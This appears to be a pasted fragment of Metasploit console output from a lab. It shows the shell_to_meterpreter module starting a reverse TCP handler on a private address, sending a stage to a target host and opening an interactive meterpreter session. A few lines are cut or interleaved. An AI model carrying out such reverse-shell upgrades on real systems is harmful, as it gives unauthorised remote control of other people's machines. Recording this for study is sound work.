 [*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.86:4433
[*] Sending stage (984904 bytes) to 192.168.1.209
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i [*]
:36105 ) at 2021-11-17 17:16:25 -0500
[*] Stopping exploit/multi/handler
sessions -i 3
[*] Starting interaction with 3...
meterpreter >